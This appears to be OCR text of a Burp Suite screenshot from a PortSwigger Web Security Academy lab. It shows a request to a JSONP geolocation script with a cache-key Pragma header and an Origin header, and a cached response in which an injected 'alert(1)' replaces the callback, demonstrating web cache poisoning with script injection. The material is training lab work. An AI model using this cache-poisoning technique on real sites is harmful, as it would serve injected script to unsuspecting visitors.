 1. Payload + Origin ×
1.5. geolocate.js ×
2. / + Origin ×
3. Payload - Origin ×
4. / - Origin ×
+
Send
Cancel
< ▼
> ▼
Target: https://0aeb0036048afd8e80b649b70032005e.wel
Request
Pretty Raw Hex
\n
1 GET /js/geolocate.js?callback=setCountryCookie
HTTP/2
2 Host:
0aeb0036048afd8e80b649b70032005e.web-security-acad
emy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Pragma: x-get-cache-key
15 Origin:
https://cachebuster.0afc006103e7279e80ff71c000b000
5c.web-security-academy.net
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 32
6 X-Cache-Key:
/js/geolocate.js?callback=setCountryCookie$$origin
=https://cachebuster.0afc006103e7279e80ff71c000b00
05c.web-security-academy.net
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);